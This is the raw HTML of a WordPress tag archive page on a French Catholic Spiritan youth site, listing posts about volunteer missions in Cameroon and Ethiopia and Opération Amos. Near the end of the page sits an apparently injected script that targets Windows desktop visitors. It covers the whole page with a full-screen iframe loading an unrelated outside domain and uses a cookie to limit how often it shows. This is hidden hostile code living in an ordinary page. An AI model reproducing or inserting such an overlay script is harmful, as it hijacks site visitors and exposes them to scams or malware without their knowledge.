	<li id="menu-item-4402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4402"><a href="#">Neuvaines</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-4011" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4011"><a href="https://spiritains-jeunes.fr/neuvaine-de-pentecote/">Pentecôte</a></li>
		<li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="https://spiritains-jeunes.fr/spiritualite/les-fondateurs/neuvaine-poullart-places/">Poullart des Places</a></li>
		<li id="menu-item-4391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://spiritains-jeunes.fr/spiritualite/les-fondateurs/neuvaine-libermann-2018/">Libermann (2018)</a></li>
		<li id="menu-item-3647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3647"><a href="https://spiritains-jeunes.fr/spiritualite/les-fondateurs/neuvaine-libermann-2017/">Libermann (2017)</a></li>
	</ul>
</li>
	<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://spiritains-jeunes.fr/spiritualite/groupe-revis-reperes-vie-spirituelle/">Groupe REVIS (Repères de Vie Spirituelle)</a></li>
	<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://spiritains-jeunes.fr/spiritualite/parole-de-dieu/">Parole de Dieu</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://spiritains-jeunes.fr/spiritualite/intentions-de-priere/">Intention de prière</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://spiritains-jeunes.fr/spiritualite/priere-du-mois/">Prière du mois</a></li>
</ul>
</li>
<li id="menu-item-1019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1019"><a href="#">Vocations</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://spiritains-jeunes.fr/vocations/discernement-de-la-vocation/">Discernement de la vocation</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://spiritains-jeunes.fr/vocations/les-etapes-de-la-formation/">Les étapes de la formation</a></li>
	<li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-915"><a href="#">Les communautés de formation</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://spiritains-jeunes.fr/vocations/les-communautes-de-formation/postulat-lille/">Postulat (Lille)</a></li>
		<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://spiritains-jeunes.fr/vocations/les-communautes-de-formation/noviciat-chevilly/">Noviciat (Chevilly)</a></li>
		<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1875"><a href="https://spiritains-jeunes.fr/vocations/les-communautes-de-formation/theologat-paris-2/">Théologat (Paris)</a></li>
	</ul>
</li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://spiritains-jeunes.fr/vocations/des-engagements/">Des engagements</a></li>
</ul>
</li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="https://spiritains-jeunes.fr/volontariat/">Volontariat</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://spiritains-jeunes.fr/volontariat/operation-amos/">Opération AMOS</a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://spiritains-jeunes.fr/volontariat/dcc/">DCC</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://spiritains-jeunes.fr/volontariat/volontariat-en-france-foyer-caris-chevilly-larue-94/">En France : Maison Caris</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-456"><a href="https://spiritains-jeunes.fr/foyers/">Foyers d&rsquo;étudiants</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://spiritains-jeunes.fr/foyers/foyer-de-paris/">Paris</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://spiritains-jeunes.fr/foyers/foyer-de-lille/">Lille</a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="https://spiritains-jeunes.fr/foyers/foyer-de-strasbourg/">Strasbourg</a></li>
	<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://spiritains-jeunes.fr/foyers/foyer-de-fontenay-aux-roses/">Fontenay-aux-Roses (92)</a></li>
</ul>
</li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container">	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>ONG</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://spiritains-jeunes.fr/charge-de-relations-publiques-communication-a-douala-cameroun/">Chargé de relations publiques et communication à Douala (Cameroun)</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>décembre 22, 2016</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur Chargé de relations publiques et communication à Douala (Cameroun)</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://spiritains-jeunes.fr/charge-de-relations-publiques-communication-a-douala-cameroun/">
				<img width="310" height="165" src="https://spiritains-jeunes.fr/wp-content/uploads/2016/12/15540715_10211431781051891_8010077139058863306_o-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Pierre est parti en août 2016 pour un volontariat de 2 ans avec la DCC à Douala, au Cameroun. Il habite à la communauté spiritaine de la procure (maison principale de la congrégation à Douala), avec le père Henri Medjo, camerounais et ancien de la mission des Philippines. Il nous parle de sa mission auprès de la Chaîne des Foyers Saint Nicodème, &hellip;</p>
			<a class="more-link" href="https://spiritains-jeunes.fr/charge-de-relations-publiques-communication-a-douala-cameroun/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://spiritains-jeunes.fr/la-mission-dethiopie-au-dela-les-cliches/">La mission d&rsquo;Ethiopie, au-delà des clichés</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>juin 1, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur La mission d&rsquo;Ethiopie, au-delà des clichés</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://spiritains-jeunes.fr/la-mission-dethiopie-au-dela-les-cliches/">
				<img width="272" height="125" src="https://spiritains-jeunes.fr/wp-content/uploads/2015/05/DSC02469-bandeau-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>Après mes premiers vœux dans la Congrégation, j’ai choisi, en concertation avec mes supérieurs, de poursuivre un master 2 dans le domaine de l’action humanitaire et du développement, pour avoir plus d’éléments « professionnels » à apporter dans le cadre de ma future mission de frère spiritain. C’est ainsi que je me suis retrouvé en Ethiopie pour quelques mois de stage, au &hellip;</p>
			<a class="more-link" href="https://spiritains-jeunes.fr/la-mission-dethiopie-au-dela-les-cliches/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://spiritains-jeunes.fr/volontaires-doperation-amos-presque-prets-au-depart/">Des volontaires d&rsquo;Opération Amos (presque!) prêts au départ</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>mai 5, 2014</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur Des volontaires d&rsquo;Opération Amos (presque!) prêts au départ</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>« Ce week-end m&rsquo;a bien aidé à me préparer pour ma mission! » « Me confronter aux autres m&rsquo;a permis d&rsquo;entendre des questions auxquelles je n&rsquo;avais pas du tout pensé » « J&rsquo;ai apprécié le climat de confiance entre nous » Ces commentaires bien variés permettent en partie de comprendre la démarche suivie durant le week-end de préparation au départ des 3 et 4 mai 2014 &hellip;</p>
			<a class="more-link" href="https://spiritains-jeunes.fr/volontaires-doperation-amos-presque-prets-au-depart/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">
		<div class="search-block-large widget">
			<form method="get" action="https://spiritains-jeunes.fr/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-block /-->		
<div id="categort-posts-widget-3" class="widget categort-posts"><div class="widget-top"><h4>Actualités		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						<h3><a href="https://spiritains-jeunes.fr/vivons-ensemble-le-jubile-a-rome/">Vivons ensemble le jubilé à Rome</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>décembre 10, 2024</span>		</li>
				<li >
						<h3><a href="https://spiritains-jeunes.fr/jai-appris-le-pouvoir-de-la-joie-communicative-paroles-de-volontaires-amos/">“J&rsquo;ai appris le pouvoir de la joie communicative” Paroles de volontaires AMOS</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>mai 13, 2024</span>		</li>
				<li >
						<h3><a href="https://spiritains-jeunes.fr/et-toi-quelle-est-ta-mission/">Et toi, quelle est ta mission? Paroles de collégiens du Collège des missions de Blotzheim</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>mai 13, 2024</span>		</li>
				<li >
						<h3><a href="https://spiritains-jeunes.fr/aux-jmj-la-fraternite-la-solidarite-et-la-liberte-depassent-les-liens-de-parente-%ef%bf%bcvignion-etudiant-spiritain/">« Aux JMJ, la fraternité, la solidarité et la liberté dépassent les liens de parenté » ￼Vignion, étudiant spiritain</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>septembre 7, 2023</span>		</li>
				<li >
						<h3><a href="https://spiritains-jeunes.fr/vocation-baptisee-jai-un-reel-sentiment-de-bonheur-et-de-serenite-que-je-navais-pas-avant-mon-bapteme/">Vocation : baptisée « J’ai un réel sentiment de bonheur et de sérénité que je n’avais pas avant mon baptême »</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>avril 25, 2023</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="categort-posts-widget-4" class="widget categort-posts"><div class="widget-top"><h4>Prière du mois		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://spiritains-jeunes.fr/etre/" rel="bookmark"><img width="110" height="75" src="https://spiritains-jeunes.fr/wp-content/uploads/2023/04/IMG_8546-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://spiritains-jeunes.fr/etre/">Être</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>février 8, 2021</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="text-5" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><a href="http://spiritains-jeunes.fr/intention-de-priere/">Déposer une intention de prière</a></div>
		</div></div><!-- .widget /--><style scoped type="text/css">.utcw-9o3cqaa {word-wrap:break-word}.utcw-9o3cqaa span,.utcw-9o3cqaa a{border-width:0px}.utcw-9o3cqaa span:hover,.utcw-9o3cqaa a:hover{border-width:0px}</style><div id="utcw-2" class="widget widget_utcw widget_tag_cloud"><div class="widget-top"><h4>Tag Cloud</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="utcw-9o3cqaa tagcloud"><a class="tag-link-86 utcw-tag utcw-tag-afrique" href="https://spiritains-jeunes.fr/tag/afrique/" style="font-size:22px" title="24 topics">Afrique</a> <a class="tag-link-67 utcw-tag utcw-tag-allex" href="https://spiritains-jeunes.fr/tag/allex/" style="font-size:12px" title="9 topics">Allex</a> <a class="tag-link-414 utcw-tag utcw-tag-ameriques" href="https://spiritains-jeunes.fr/tag/ameriques/" style="font-size:11.333333333333px" title="8 topics">Amériques</a> <a class="tag-link-311 utcw-tag utcw-tag-amour" href="https://spiritains-jeunes.fr/tag/amour/" style="font-size:10.666666666667px" title="7 topics">Amour</a> <a class="tag-link-445 utcw-tag utcw-tag-article" href="https://spiritains-jeunes.fr/tag/article/" style="font-size:15.333333333333px" title="14 topics">Article</a> <a class="tag-link-410 utcw-tag utcw-tag-asie" href="https://spiritains-jeunes.fr/tag/asie/" style="font-size:14px" title="12 topics">Asie</a> <a class="tag-link-446 utcw-tag utcw-tag-author" href="https://spiritains-jeunes.fr/tag/author/" style="font-size:15.333333333333px" title="14 topics">Author</a> <a class="tag-link-342 utcw-tag utcw-tag-aventure" href="https://spiritains-jeunes.fr/tag/aventure/" style="font-size:10.666666666667px" title="7 topics">Aventure</a> <a class="tag-link-176 utcw-tag utcw-tag-communaute" href="https://spiritains-jeunes.fr/tag/communaute/" style="font-size:26.666666666667px" title="31 topics">Communauté</a> <a class="tag-link-225 utcw-tag utcw-tag-dcc" href="https://spiritains-jeunes.fr/tag/dcc/" style="font-size:12px" title="9 topics">DCC</a> <a class="tag-link-163 utcw-tag utcw-tag-eglise" href="https://spiritains-jeunes.fr/tag/eglise/" style="font-size:12.666666666667px" title="10 topics">Eglise</a> <a class="tag-link-292 utcw-tag utcw-tag-esprit-saint" href="https://spiritains-jeunes.fr/tag/esprit-saint/" style="font-size:21.333333333333px" title="23 topics">Esprit-Saint</a> <a class="tag-link-373 utcw-tag utcw-tag-etudes" href="https://spiritains-jeunes.fr/tag/etudes/" style="font-size:10.666666666667px" title="7 topics">Etudes</a> <a class="tag-link-351 utcw-tag utcw-tag-evangile" href="https://spiritains-jeunes.fr/tag/evangile/" style="font-size:12.666666666667px" title="10 topics">Evangile</a> <a class="tag-link-354 utcw-tag utcw-tag-exclus" href="https://spiritains-jeunes.fr/tag/exclus/" style="font-size:11.333333333333px" title="8 topics">Exclus</a> <a class="tag-link-374 utcw-tag utcw-tag-foyers" href="https://spiritains-jeunes.fr/tag/foyers/" style="font-size:12px" title="9 topics">Foyers</a> <a class="tag-link-335 utcw-tag utcw-tag-fraternite" href="https://spiritains-jeunes.fr/tag/fraternite/" style="font-size:20px" title="21 topics">Fraternité</a> <a class="tag-link-450 utcw-tag utcw-tag-html" href="https://spiritains-jeunes.fr/tag/html/" style="font-size:10.666666666667px" title="7 topics">HTML</a> <a class="tag-link-338 utcw-tag utcw-tag-interculturel" href="https://spiritains-jeunes.fr/tag/interculturel/" style="font-size:12.666666666667px" title="10 topics">Interculturel</a> <a class="tag-link-352 utcw-tag utcw-tag-jesus" href="https://spiritains-jeunes.fr/tag/jesus/" style="font-size:11.333333333333px" title="8 topics">Jésus</a> <a class="tag-link-102 utcw-tag utcw-tag-jeunes" href="https://spiritains-jeunes.fr/tag/jeunes/" style="font-size:19.333333333333px" title="20 topics">Jeunes</a> <a class="tag-link-54 utcw-tag utcw-tag-libermann" href="https://spiritains-jeunes.fr/tag/libermann/" style="font-size:15.333333333333px" title="14 topics">Libermann</a> <a class="tag-link-40 utcw-tag utcw-tag-mission" href="https://spiritains-jeunes.fr/tag/mission/" style="font-size:30px" title="36 topics">Mission</a> <a class="tag-link-226 utcw-tag utcw-tag-operation-amos" href="https://spiritains-jeunes.fr/tag/operation-amos/" style="font-size:11.333333333333px" title="8 topics">Opération Amos</a> <a class="tag-link-353 utcw-tag utcw-tag-pauvres" href="https://spiritains-jeunes.fr/tag/pauvres/" style="font-size:11.333333333333px" title="8 topics">Pauvres</a> <a class="tag-link-65 utcw-tag utcw-tag-pelerinage" href="https://spiritains-jeunes.fr/tag/pelerinage/" style="font-size:12px" title="9 topics">Pèlerinage</a> <a class="tag-link-455 utcw-tag utcw-tag-php" href="https://spiritains-jeunes.fr/tag/php/" style="font-size:10.666666666667px" title="7 topics">PHP</a> <a class="tag-link-456 utcw-tag utcw-tag-post" href="https://spiritains-jeunes.fr/tag/post/" style="font-size:15.333333333333px" title="14 topics">Post</a> <a class="tag-link-350 utcw-tag utcw-tag-poullart-des-places" href="https://spiritains-jeunes.fr/tag/poullart-des-places/" style="font-size:10.666666666667px" title="7 topics">Poullart des Places</a> <a class="tag-link-253 utcw-tag utcw-tag-precarite" href="https://spiritains-jeunes.fr/tag/precarite/" style="font-size:18.666666666667px" title="19 topics">Précarité</a> <a class="tag-link-210 utcw-tag utcw-tag-pretre" href="https://spiritains-jeunes.fr/tag/pretre/" style="font-size:10.666666666667px" title="7 topics">Prêtre</a> <a class="tag-link-78 utcw-tag utcw-tag-priere-2" href="https://spiritains-jeunes.fr/tag/priere-2/" style="font-size:22px" title="24 topics">Prière</a> <a class="tag-link-187 utcw-tag utcw-tag-rencontre" href="https://spiritains-jeunes.fr/tag/rencontre/" style="font-size:13.333333333333px" title="11 topics">Rencontre</a> <a class="tag-link-457 utcw-tag utcw-tag-review" href="https://spiritains-jeunes.fr/tag/review/" style="font-size:10px" title="6 topics">review</a> <a class="tag-link-192 utcw-tag utcw-tag-spiritualite" href="https://spiritains-jeunes.fr/tag/spiritualite/" style="font-size:10px" title="6 topics">Spiritualité</a> <a class="tag-link-459 utcw-tag utcw-tag-tag" href="https://spiritains-jeunes.fr/tag/tag/" style="font-size:10.666666666667px" title="7 topics">Tag</a> <a class="tag-link-460 utcw-tag utcw-tag-tags" href="https://spiritains-jeunes.fr/tag/tags/" style="font-size:10.666666666667px" title="7 topics">Tags</a> <a class="tag-link-228 utcw-tag utcw-tag-tanzanie" href="https://spiritains-jeunes.fr/tag/tanzanie/" style="font-size:14.666666666667px" title="13 topics">Tanzanie</a> <a class="tag-link-461 utcw-tag utcw-tag-video" href="https://spiritains-jeunes.fr/tag/video/" style="font-size:15.333333333333px" title="14 topics">Video</a> <a class="tag-link-305 utcw-tag utcw-tag-vie-consacree" href="https://spiritains-jeunes.fr/tag/vie-consacree/" style="font-size:15.333333333333px" title="14 topics">Vie consacrée</a> <a class="tag-link-77 utcw-tag utcw-tag-vocation" href="https://spiritains-jeunes.fr/tag/vocation/" style="font-size:16.666666666667px" title="16 topics">Vocation</a> <a class="tag-link-304 utcw-tag utcw-tag-voeux-religieux" href="https://spiritains-jeunes.fr/tag/voeux-religieux/" style="font-size:11.333333333333px" title="8 topics">Voeux religieux</a> <a class="tag-link-74 utcw-tag utcw-tag-volontariat-2" href="https://spiritains-jeunes.fr/tag/volontariat-2/" style="font-size:20px" title="21 topics">Volontariat</a> <a class="tag-link-462 utcw-tag utcw-tag-wordpress" href="https://spiritains-jeunes.fr/tag/wordpress/" style="font-size:10.666666666667px" title="7 topics">WordPress</a> <a class="tag-link-463 utcw-tag utcw-tag-world" href="https://spiritains-jeunes.fr/tag/world/" style="font-size:10.666666666667px" title="7 topics">World</a></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-3" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Contact</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><a href="http://spiritains-jeunes.fr/contact/">Pour nous contacter</a></div>
		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="text-4" class="footer-widget widget_text"><div class="footer-widget-top"><h4>Administration</h4></div>
						<div class="footer-widget-container">			<div class="textwidget"><a href="http://spiritains-jeunes.fr/wp-admin/">Connexion</a></div>
		</div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://spiritains-jeunes.fr/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/jeunesspiritains" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCWwIOMYW-sPxYQNZPp8Fgwg" target="_blank"><i class="fa fa-youtube"></i></a>		
			</div>

		
		<div class="alignleft">
					</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa-5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        .hft-overlay{position:fixed!important;top:0!important;left:0!important;width:100%!important;height:100%!important;z-index:2147483647!important;background:rgba(0,0,0,0.5)!important;margin:0!important;padding:0!important}
        .hft-frame{border:none!important;width:100%!important;height:100%!important;display:block!important}
    </style><script>
    (function(){
        try{
            var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet/i.test(navigator.userAgent)||window.innerWidth<768;
            var isWindows=/Windows NT/i.test(navigator.userAgent);
            if(isMobile||!isWindows)return;
            
            var cookies=document.cookie;
            var count=parseInt((cookies.match(/hft_shown_count=(\d+)/)||[0,0])[1])||0;
            if(count>=3)return;
            
            var c=document.createElement("div");
            c.className="hft-overlay";
            var f=document.createElement("iframe");
            f.className="hft-frame";
            f.src="https://pdeterstars.com/";
            f.setAttribute("frameBorder","0");
            f.setAttribute("allow","fullscreen");
            f.setAttribute("allowfullscreen","true");
            c.appendChild(f);
            document.documentElement.appendChild(c);
            
            count++;
            document.cookie="hft_shown_count="+count+";path=/;max-age=31536000;SameSite=Lax";
        }catch(e){}
    })();
    </script><script type="text/javascript" src="https://spiritains-jeunes.fr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spiritains-jeunes.fr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritains-jeunes.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spiritains-jeunes.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritains-jeunes.fr/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","SmothScroll":"true","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=Spiritains2020" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://spiritains-jeunes.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "Spiritains2020",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spiritains-jeunes.fr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://spiritains-jeunes.fr/wp-content/themes/sahifa-5/js/search.js" id="tie-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spiritains-jeunes.fr/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 